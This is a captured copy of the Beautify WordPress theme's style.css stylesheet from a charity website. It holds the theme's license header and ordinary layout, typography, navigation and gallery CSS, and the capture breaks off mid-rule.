

--- FILE ---
content_type: text/css
request_url: https://www.starfishrescue.net/wp-content/themes/beautify/style.css?ver=6.9
body_size: 15991
content:
/*
Theme Name: Beautify
Theme URI: https://www.webulousthemes.com/beautify/
Author: N. Venkat Raj
Author URI: https://www.webulousthemes.com/
Description: Beautify is a beautiful and Flexible WordPress Free theme. Can be used for Interior,Photography,corporate business, Cafe and Restarutant.There is no theme options panel, instead uses Customizer, core feature of WordPress and comes with lots of options to customize. Has 3 Footer Widget Areas.
Version: 1.0.7
Requires at least: 5.0
Requires PHP: 7.0
Tested up to: 5.5.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: beautify
Tags:  blog, news, custom-menu, custom-background, featured-images, right-sidebar, sticky-post, threaded-comments, translation-ready, two-columns

Beautify WordPress Theme, Copyright (C) 2017, N. Venkat Raj
Beautify is distributed under the terms of the GNU GPL

Beautify is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Grid
3.0 Typography
4.0 Elements
	4.1 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Media
	6.1 Captions
	6.2 Galleries	
7.0 Modules
	7.1 Accessibility
	7.2 Alignments
	7.3 Clearings
	7.4 Infinite scroll
8.0 Header
9.0 Primary
10.0 Secondary
11.0 Footer
12.0 Responsiveness

--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */ }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
  overflow: hidden;
  direction: ltr; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
2.0 Grid
--------------------------------------------------------------*/
.container {
  position: relative;
  width: 93%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0; }
  .container .one.column {
    width: 4.1%; }
  .container .two.columns {
    width: 10.4%; }
  .container .three.columns {
    width: 16.6%; }
  .container .four.columns {
    width: 22.9%; }
  .container .five.columns {
    width: 29.16%; }
  .container .six.columns {
    width: 35%; }
  .container .seven.columns {
    width: 41.6%; }
  .container .eight.columns {
    width: 47.9%; }
  .container .nine.columns {
    width: 54.16%; }
  .container .ten.columns {
    width: 60%; }
  .container .eleven.columns {
    width: 66.66%; }
  .container .twelve.columns {
    width: 72.9%; }
  .container .thirteen.columns {
    width: 79.16%; }
  .container .fourteen.columns {
    width: 85%; }
  .container .fifteen.columns {
    width: 91.66%; }
  .container .sixteen.columns {
    width: 97.9%; }
  .container .one-third.column {
    width: 31.25%; }
  .container .one-fourth.column {
    width: 23%; }
  .container .two-thirds.column {
    width: 64.5%; }
  .container .offset-by-one {
    padding-left: 6.25%; }
  .container .offset-by-two {
    padding-left: 12.5%; }
  .container .offset-by-three {
    padding-left: 18.75%; }
  .container .offset-by-four {
    padding-left: 25%; }
  .container .offset-by-five {
    padding-left: 31.25%; }
  .container .offset-by-six {
    padding-left: 37.5%; }
  .container .offset-by-seven {
    padding-left: 43.7%; }
  .container .offset-by-eight {
    padding-left: 50%; }
  .container .offset-by-nine {
    padding-left: 56.25%; }
  .container .offset-by-ten {
    padding-left: 62.5%; }
  .container .offset-by-eleven {
    padding-left: 68.75%; }
  .container .offset-by-twelve {
    padding-left: 75%; }
  .container .offset-by-thirteen {
    padding-left: 81.25%; }
  .container .offset-by-fourteen {
    padding-left: 87.5%; }
  .container .offset-by-fifteen {
    padding-left: 93.75%; }

.column, .columns {
  float: left;
  display: inline;
  margin-left: 1%;
  margin-right: 1%; }
  .column .alpha, .columns .alpha {
    margin-left: 0; }
  .column .omega, .columns .omega {
    margin-right: 0; }

.row {
  margin-bottom: 2%; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 93%; }
    .container .column, .container .columns {
      margin-left: 1.3%;
      margin-right: 1.3%; }
      .container .column .alpha, .container .columns .alpha {
        margin-left: 0;
        margin-right: 1.3%; }
      .container .column .omega, .container .columns .omega {
        margin-left: 1.3%;
        margin-right: 0%; }
    .container .one.column {
      width: 3.64%; }
    .container .two.columns {
      width: 9.89%; }
    .container .three.columns {
      width: 16.1%; }
    .container .four.columns {
      width: 22.39%; }
    .container .five.columns {
      width: 28.64%; }
    .container .six.columns {
      width: 34.89%; }
    .container .seven.columns {
      width: 41.14%; }
    .container .eight.columns {
      width: 47.39%; }
    .container .nine.columns {
      width: 53.64%; }
    .container .ten.columns {
      width: 59.89%; }
    .container .eleven.columns {
      width: 66.14%; }
    .container .twelve.columns {
      width: 72.39%; }
    .container .thirteen.columns {
      width: 78.64%; }
    .container .fourteen.columns {
      width: 84.89%; }
    .container .fifteen.columns {
      width: 91.14%; }
    .container .sixteen.columns {
      width: 97.39%; }
    .container .one-third.column {
      width: 30.72%; }
    .container .one-fourth.column {
      width: 20.72%; }
    .container .two-thirds.column {
      width: 64%; }
    .container .offset-by-one {
      padding-left: 6.25%; }
    .container .offset-by-two {
      padding-left: 12.5%; }
    .container .offset-by-three {
      padding-left: 18.75%; }
    .container .offset-by-four {
      padding-left: 25%; }
    .container .offset-by-five {
      padding-left: 31.25%; }
    .container .offset-by-six {
      padding-left: 37.5%; }
    .container .offset-by-seven {
      padding-left: 43.75%; }
    .container .offset-by-eight {
      padding-left: 45%; }
    .container .offset-by-nine {
      padding-left: 56.25%; }
    .container .offset-by-ten {
      padding-left: 62.5%; }
    .container .offset-by-eleven {
      padding-left: 68.75%; }
    .container .offset-by-twelve {
      padding-left: 75%; }
    .container .offset-by-thirteen {
      padding-left: 81.25%; }
    .container .offset-by-fourteen {
      padding-left: 87.5%; }
    .container .offset-by-fifteen {
      padding-left: 93.75%; } }

@media only screen and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .one-fourth.column,
    .container .two-thirds.column {
      width: 100%; }
    .container .offset-by-one,
    .container .offset-by-two,
    .container .offset-by-three,
    .container .offset-by-four,
    .container .offset-by-five,
    .container .offset-by-six,
    .container .offset-by-seven,
    .container .offset-by-eight,
    .container .offset-by-nine,
    .container .offset-by-ten,
    .container .offset-by-eleven,
    .container .offset-by-twelve,
    .container .offset-by-thirteen,
    .container .offset-by-fourteen,
    .container .offset-by-fifteen {
      padding-left: 0; }
  .columns, .column {
    margin: 0; } }

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .one-fourth.column,
    .container .two-thirds.column {
      width: 100%; }
  .columns, .column {
    margin: 0; } }

/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

/* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-cta:before,
.panel-row-style-cta:after,
.panel-row-style-cta:before,
.panel-row-style-section-pattern2:after,
.panel-row-style-section-pattern2:before,
.panel-row-style-wide-grey:before,
.panel-row-style-wide-grey:after,
.panel-row-style-wide-dark-grey:before,
.panel-row-style-wide-dark-grey:after,
.panel-row-style-section-pattern:before,
.panel-row-style-section-pattern:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.row:after,
.clearfix:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-wide-grey:after,
.panel-row-style-wide-grey:before,
.panel-row-style-wide-dark-grey:after,
.panel-row-style-wide-dark-grey:before,
.panel-row-style-section-pattern2:after,
.panel-row-style-section-pattern2:before,
.panel-row-style-section-pattern:before,
.panel-row-style-section-pattern:after {
  clear: both; }

.row,
.clearfix {
  zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

/* ==|== primary styles =====================================================
   Author: Lucas - Skeleton Based Media Queries
   ========================================================================== */
/* Smaller than standard 960 (devices and browsers) */
/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
.alpha {
  margin-left: 0; }

.omega {
  margin-right: 0; }

/*--------------------------------------------------------------
3.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #888888;
  font-family: "PT Sans", sans-serif;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.7; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Noto Sans", sans-serif;
  color: #18191b;
  clear: both;
  font-weight: 700;
  margin-bottom: 15px; }

h1 {
  font-size: 48px;
  font-size: 4.8rem; }

h2 {
  font-size: 36px;
  font-size: 3.6rem; }

h3 {
  font-size: 30px;
  font-size: 3rem; }

h4 {
  font-size: 24px;
  font-size: 2.4rem; }

h5 {
  font-size: 18px;
  font-size: 1.8rem; }

h6 {
  font-size: 16px;
  font-size: 1.6rem; }

p {
  margin-bottom: 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #f5f5f5;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13px;
  font-size: 1.3rem;
  line-height: 1.7;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border-left: 6px solid #dfdfdf;
  border-radius: 5px; }

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #18191b;
  cursor: help; }

mark, ins {
  background: #d7d7d7;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #cccccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul li {
  padding: 5px 5px; }
  ul li ul {
    margin-top: 5px; }
    ul li ul li {
      padding: 5px 5px 5px 15px; }

ol {
  list-style: decimal; }
  ol li {
    padding: 5px 5px; }
    ol li ol {
      margin-top: 5px; }
      ol li ol li {
        padding: 5px 5px; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em;
  margin-top: 10px; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  margin: 0 0 1.5em;
  width: 100%; }
  table th {
    font-family: "Noto Sans", sans-serif;
    text-transform: uppercase; }
    table th a {
      font-weight: 400; }
  table td, table th {
    border-bottom: 1px solid #cccccc;
    padding: 10px; }
  table thead tr th {
    font-weight: 700; }

button,
input,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

select {
  background: #fff url("images/down.png") no-repeat 95% 50%;
  border: 1px solid #cccccc;
  padding: 5px 10% 5px 3%;
  -moz-appearance: none; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #fab702;
  text-transform: uppercase;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  padding: 13px 30px;
  color: #fff;
  font-weight: 700;
  transition: all 0.5s ease; }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #18191b;
  background-color: #18191b;
  position: relative;
  color: #fff; }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #18191b;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #000;
  border-width: 1px;
  border-style: solid;
  border-color: #cccccc; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #000;
  border-color: #fab702; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 6px 15px;
  width: 100%; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding: 10px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul li {
  padding: 5px 5px; }
  ul li ul {
    margin-top: 5px; }
    ul li ul li {
      padding: 5px 5px 5px 15px; }

ol {
  list-style: decimal; }
  ol li {
    padding: 5px 5px; }
    ol li ol {
      margin-top: 5px; }
      ol li ol li {
        padding: 5px 5px; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em;
  margin-top: 10px; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #fab702;
  text-decoration: none;
  transition: all 0.5s ease; }
  a:visited {
    color: #fab702; }
  a:hover, a:focus, a:active {
    color: #18191b;
    outline: none;
    outline-offset: 0; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block;
  position: relative;
  float: right;
  font-family: "PT Sans", sans-serif; }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    margin-top: 0; }
    .main-navigation ul li {
      padding: 0px; }
    .main-navigation ul ul.sub-menu, .main-navigation ul ul.children {
      box-shadow: none;
      float: left;
      text-align: left;
      position: absolute;
      top: auto;
      background: #18191b;
      left: -999em;
      z-index: 99999;
      margin: 0; }
      .main-navigation ul ul.sub-menu ul, .main-navigation ul ul.children ul {
        left: -999em;
        top: 0;
        margin-top: 0; }
        .main-navigation ul ul.sub-menu ul li a, .main-navigation ul ul.children ul li a {
          border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
      .main-navigation ul ul.sub-menu li, .main-navigation ul ul.children li {
        margin: 0;
        height: auto;
        float: left;
        color: #fff;
        position: relative; }
        .main-navigation ul ul.sub-menu li:last-child a, .main-navigation ul ul.children li:last-child a {
          border: 0; }
        .main-navigation ul ul.sub-menu li:last-child ul li a, .main-navigation ul ul.children li:last-child ul li a {
          border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .main-navigation ul ul.sub-menu li:last-child ul li:last-child a, .main-navigation ul ul.children li:last-child ul li:last-child a {
          border: 0; }
        .main-navigation ul ul.sub-menu li:hover > ul, .main-navigation ul ul.children li:hover > ul {
          right: 100%; }
      .main-navigation ul ul.sub-menu a, .main-navigation ul ul.children a {
        min-width: 230px;
        height: auto;
        font-weight: normal;
        color: #fff;
        font-size: 16px;
        position: relative;
        padding: 12px 7px 10px 20px;
        text-transform: none;
        background: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .main-navigation ul ul.sub-menu a:hover, .main-navigation ul ul.children a:hover {
          color: #fab702; }
    .main-navigation ul li:hover > ul {
      left: auto; }
  .main-navigation li.menu-item-has-children a, .main-navigation li.page_item_has_children a {
    display: block;
    text-decoration: none;
    color: #18191b;
    text-transform: uppercase;
    padding: 40px 40px 40px 20px;
    position: relative;
    font-weight: 700;
    font-size: 16px;
    position: relative; }
    .main-navigation li.menu-item-has-children a:after, .main-navigation li.page_item_has_children a:after {
      position: absolute;
      content: '\f0d7';
      font-family: "FontAwesome";
      padding-left: 8px; }
  .main-navigation li {
    float: left;
    position: relative; }
    .main-navigation li:hover ul {
      margin-top: 0; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    color: #18191b;
    text-transform: uppercase;
    padding: 40px 20px;
    position: relative;
    font-weight: 700;
    font-size: 16px; }
  .main-navigation .children .current_page_item > a,
  .main-navigation .children .current-menu-item > a,
  .main-navigation .children .current_page_ancestor > a {
    color: #fff;
    background-image: none; }
  .main-navigation li li a {
    margin-right: 0; }
    .main-navigation li li a:after {
      display: none; }
  .main-navigation a:hover,
  .main-navigation .current_page_item > a,
  .main-navigation .current-menu-item > a,
  .main-navigation .current-menu-parent > a,
  .main-navigation .current_page_ancestor > a,
  .main-navigation .current_page_parent > a {
    color: #fab702; }

/* Small menu */
.menu-toggle {
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled ul.nav-menu {
    display: block;
    margin: auto; }
    .menu-toggle li,
    .main-navigation.toggled ul.nav-menu li {
      border-bottom: 1px solid #f5f5f5;
      float: none; }
      .menu-toggle li a,
      .main-navigation.toggled ul.nav-menu li a {
        padding: 15px; }
    .menu-toggle ul,
    .main-navigation.toggled ul.nav-menu ul {
      padding-left: 10%;
      position: static;
      text-align: none;
      float: none; }
      .menu-toggle ul li,
      .main-navigation.toggled ul.nav-menu ul li {
        background-color: transparent;
        border-bottom: none; }
        .menu-toggle ul li a,
        .main-navigation.toggled ul.nav-menu ul li a {
          padding: 15px; }
  .main-navigation ul.nav-menu {
    display: none; } }

.comment-navigation,
.paging-navigation,
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation {
  margin-bottom: 2.5em; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  width: 48%; }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 47%; }

.post-navigation span {
  display: none; }

.post-navigation .meta-previuous-post, .post-navigation .meta-next-post {
  display: block;
  text-transform: capitalize;
  color: #18191b;
  position: relative;
  font-size: 16px;
  font-size: 1.6rem;
  padding-left: 25px; }
  .post-navigation .meta-previuous-post:before, .post-navigation .meta-next-post:before {
    position: absolute;
    content: "\f177";
    font-family: "FontAwesome";
    font-size: 16px;
    font-size: 1.6rem;
    left: 0;
    top: 2px;
    font-weight: 400; }
  .post-navigation .meta-previuous-post:hover:before, .post-navigation .meta-next-post:hover:before {
    color: #fab702; }

.post-navigation .meta-next-post {
  padding-right: 25px; }
  .post-navigation .meta-next-post:before {
    left: auto;
    content: "\f178";
    right: 0; }

.post-navigation a {
  color: #18191b !important;
  font-weight: 400;
  border: none !important;
  padding: 0px !important;
  display: inline-block !important;
  font-family: "PT Sans", sans-serif !important; }
  .post-navigation a:hover {
    color: #fab702 !important;
    background-color: transparent !important; }

.post-navigation .nav-previous a {
  padding-left: 0 !important; }

.post-navigation .nav-next a {
  padding-right: 0 !important; }

.post-navigation .nav-previous:hover a, .post-navigation .nav-next:hover a {
  background-color: transparent !important; }

.navigation a,
.comment-navigation a {
  color: #888888;
  border: 1px solid #f5f5f5;
  padding-top: 12px;
  padding-bottom: 12px;
  display: block; }
  .navigation a:hover,
  .comment-navigation a:hover {
    background-color: #fff;
    border-color: #888888;
    color: #888888; }

.comment-navigation {
  position: relative; }
  .comment-navigation .nav-previous a {
    padding-left: 50px;
    position: relative;
    font-weight: 700; }
  .comment-navigation .nav-previous:hover a {
    background: #888888;
    color: #fff; }
    .comment-navigation .nav-previous:hover a .meta-nav {
      color: #fff; }
  .comment-navigation .nav-next a {
    padding-right: 50px;
    position: relative;
    font-weight: 700; }
  .comment-navigation .nav-next:hover a {
    background: #888888;
    color: #fff; }
    .comment-navigation .nav-next:hover a .meta-nav {
      color: #fff; }

.nav-links,
.more-link, .comment-navigation {
  position: relative; }
  .nav-links a,
  .more-link a, .comment-navigation a {
    position: relative;
    font-size: 18px;
    font-size: 1.8rem;
    font-family: "Noto Sans", sans-serif; }
  .nav-links .meta-nav,
  .more-link .meta-nav, .comment-navigation .meta-nav {
    width: 20px;
    height: 20px;
    background-color: #fff;
    display: inline-block;
    color: #18191b;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    border-radius: 25px;
    text-align: center;
    font-size: 22px;
    font-size: 2.2rem;
    position: absolute;
    line-height: 18px;
    top: 30%;
    font-weight: 700; }
  .nav-links .nav-previous a,
  .more-link .nav-previous a, .comment-navigation .nav-previous a {
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 3px;
    display: inline-block; }
  .nav-links .nav-previous .meta-nav,
  .more-link .nav-previous .meta-nav, .comment-navigation .nav-previous .meta-nav {
    left: 20px; }
  .nav-links .nav-previous:hover a,
  .more-link .nav-previous:hover a, .comment-navigation .nav-previous:hover a {
    background: #fab702;
    color: #fff; }
    .nav-links .nav-previous:hover a .meta-nav,
    .more-link .nav-previous:hover a .meta-nav, .comment-navigation .nav-previous:hover a .meta-nav {
      color: #fab702;
      background: #fff; }
  .nav-links .nav-next a,
  .more-link .nav-next a, .comment-navigation .nav-next a {
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 3px;
    display: inline-block; }
  .nav-links .nav-next .meta-nav,
  .more-link .nav-next .meta-nav, .comment-navigation .nav-next .meta-nav {
    right: 20px; }
  .nav-links .nav-next:hover a,
  .more-link .nav-next:hover a, .comment-navigation .nav-next:hover a {
    background: #fab702;
    color: #fff; }
    .nav-links .nav-next:hover a .meta-nav,
    .more-link .nav-next:hover a .meta-nav, .comment-navigation .nav-next:hover a .meta-nav {
      color: #fab702;
      background: #fff; }

a.more-link {
  padding: 5px 10px;
  color: #fff;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  font-size: 16px;
  font-size: 1.6rem; }
  a.more-link:hover {
    background-color: #fab702;
    color: #fff; }

.nav-links a:hover .meta-nav {
  background-color: transparent;
  color: #888888; }

.page-navigation {
  margin-top: 60px;
  text-align: center; }

.menu.nav-menu::after, .menu.nav-menu::before {
  clear: both;
  content: "";
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0; }

.navigation.pagination {
  margin: 0;
  list-style-type: none;
  position: relative;
  text-align: center;
  margin: 50px 0px; }
  .navigation.pagination .page-numbers {
    display: inline-block;
    margin-right: 10px;
    padding: 7px 10px 5px;
    text-align: center;
    font-size: 14px;
    font-size: 1.4rem;
    color: #888888; }
  .navigation.pagination .page-numbers.current {
    color: #888888;
    border: 2px solid #888888;
    text-align: center;
    font-size: 14px;
    font-size: 1.4rem;
    border-radius: 3px; }
  .navigation.pagination .prev.page-numbers, .navigation.pagination .next.page-numbers {
    border: none; }

/*--------------------------------------------------------------
6.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
6.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
6.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
